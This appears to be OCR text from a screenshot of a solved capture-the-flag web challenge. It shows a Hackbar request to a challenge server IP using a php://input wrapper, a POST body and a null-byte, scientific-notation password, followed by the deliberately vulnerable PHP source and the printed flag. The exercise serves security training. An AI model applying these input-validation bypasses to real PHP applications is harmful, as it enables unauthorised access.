 47.99.176.38:5010/web4/?a=php://input&password=1e8%00-
火狐官方站点 新手上路 常用网址 携程旅行 百度 hao 网址大全 京东商城 JD 京东商城 爱淘宝
Hackbar
Encryption Encoding
Load Split Run
http://47.99.176.38:5010
/web4/?a=php://input&
password=1e8%00-
Enable Post data
1433223!!!
Enable Referer
<?php
include("./flag.php");
show_source(__FILE__);
error_reporting(0);
$a=$_GET['a'];
if(stripos($a,'.'))
{
echo 'Hahahahahaha';
die();
}
$data = @file_get_contents($a,'r');
if($data=="1433223!!!"){
if (isset ($_GET['password']))
{
if (ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE){
echo 'You password must be alphanumeric';
}else if (strlen($_GET['password']) < 8 && $_GET['password'] > 9999999){
if (strpos ($_GET['password'], '-') !== FALSE)
{
die('Flag: ' . $flag);
}else{
echo('- have not been found');
}
}else{
echo 'Invalid password';
}
}
}else{
echo 'Unhappy!';
}
?>
Flag: zkctf{the_Code_audit_is_so_fun}